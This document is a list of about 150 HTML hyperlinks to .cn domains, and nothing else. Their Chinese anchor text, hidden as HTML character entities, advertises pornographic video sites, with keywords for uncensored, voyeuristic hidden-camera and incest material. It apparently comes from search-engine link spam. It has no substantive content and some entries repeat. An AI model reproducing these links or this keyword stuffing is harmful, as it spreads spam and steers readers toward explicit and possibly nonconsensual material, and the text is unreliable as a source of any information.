<a href="http://tjtlx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://vvqw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://rc0318.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy444.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mitur.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hljcw.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://xxzhu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://baileangel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://mikaca.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cznb.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayity.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://gg888.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://cper.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://6kvod.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://y4717.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sscbk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://le333.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://cnpook.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ttflw.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://arted.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://69ba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://95biz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://365wan.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://fzwa.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoebel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://808sp.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zvubf.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjj1.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://oucedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cf80.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bohome.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://tianheok.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inflatablefun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://mas4.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://cdof.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://celineshop.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://mikaca.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://52topview.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://guosing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://joy366.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://zqcid.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://janwa.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://vmew.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://17zu.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://n3b9.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yc339.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://simpledo.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ep01.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edgr.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://genzhan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://ope61.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://emolite.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://dfug.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zplashes.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://leadd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
